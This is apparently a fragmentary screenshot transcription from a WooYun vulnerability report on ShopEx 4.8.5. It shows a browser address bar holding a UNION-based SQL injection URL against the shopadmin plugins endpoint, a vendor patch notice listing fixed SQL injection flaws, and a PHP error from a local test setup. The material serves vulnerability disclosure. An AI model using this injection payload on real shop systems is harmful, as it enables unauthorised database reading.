 http://127.0.0.1/shopadmin/index.php?ctl=plugins/pp.php' and 1=2 union select plugin_id,0x2E2F2 - M...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) }}%27%20as%20plugin_struct,plugin_config,0%20as%20plugin_base%20FROM%20sdb_plugins%20limit%201%23 转到 链接 »
发布时间：2013.06.21 适用版本：485.76998及以上版本 解决问题： 1、解决通过浏览记录导致SQL注入漏
洞 2、解决通过激活网店页面可重置网店数据的漏洞 3、解决api导致的sql注入问题 更新方法：下载本文
件后，二进制方式上传到网站空间同名目录下的同名文件即可。可对原文件做好备份
Fatal error: Class 'f' not found in E:\webtest\shopex-single-4.8.5.78660\core\model_v5
\system\mdl.addons.php on line 226
www.wooyun.org